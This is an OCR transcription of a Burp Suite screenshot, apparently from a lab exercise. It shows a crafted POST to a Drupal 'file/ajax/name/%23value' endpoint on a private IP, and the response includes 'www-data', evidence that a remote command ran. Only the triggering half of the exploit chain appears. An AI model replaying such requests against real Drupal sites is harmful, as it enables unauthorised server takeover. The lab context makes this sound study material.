 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.247.214
Request
Raw Params Headers Hex
1 POST /?q=
file/ajax/name/%23value/form-6cDH7LuTJ10vfyrAsEeWUY15NG8nOA2tRmL-m6
oCMtI HTTP/1.1
2 Host: 192.168.247.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Wed, 17 Jun 2020 17:27:51 +0000
11 If-None-Match: "1592414871"
12 Cache-Control: max-age=0
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 62
15
16 form_build_id=form-6cDH7LuTJ10vfyrAsEeWUY15NG8nOA2tRmL-m6oCMtI
? Search... 0 matches Pretty
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Jun 2020 10:13:53 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.45-0+deb7u14
5 Expires: Sun, 19 Nov 1978 05:00:00 GMT
6 Last-Modified: Thu, 18 Jun 2020 10:13:53 +0000
7 Cache-Control: no-cache, must-revalidate, post-check=0, pre-check=0
8 ETag: "1592475233"
9 Set-Cookie: SESSdd1d0bdbfb973f9680d55ccc9cdd7779=TesxrnSUrm-llImxB_Vl5kJcLFXRQQ
10 Content-Length: 1345
11 Connection: close
12 Content-Type: application/json; charset=utf-8
13
14 www-data
15 [
{
"command":"settings",
"settings":{
"basePath":"\/",
"pathPrefix":"",
"ajaxPageState":{
"theme":"bartik",
"theme_token":"kdJ1w1N5VHdhlLam_mGtSLkM6EjxC9YLhiqY5XwizbY"
}
},
"merge":true
},
{
? form_build_id 0 matches Pretty
1,885 bytes | 85 millis